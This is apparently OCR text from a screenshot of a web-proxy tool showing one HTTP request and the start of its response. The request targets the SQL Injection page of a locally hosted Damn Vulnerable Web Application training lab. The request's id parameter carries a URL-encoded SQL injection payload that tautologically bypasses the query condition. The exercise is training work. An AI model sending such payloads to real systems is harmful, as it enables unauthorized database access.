 Send
Cancel
Target: http://dvw
Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli/?id=admin%22)%20or%20(%221%22%3d%221&Submit=Submit HTTP/1.1
2 Host: dvwa.local
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 10:40:40 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4559
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">
32
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers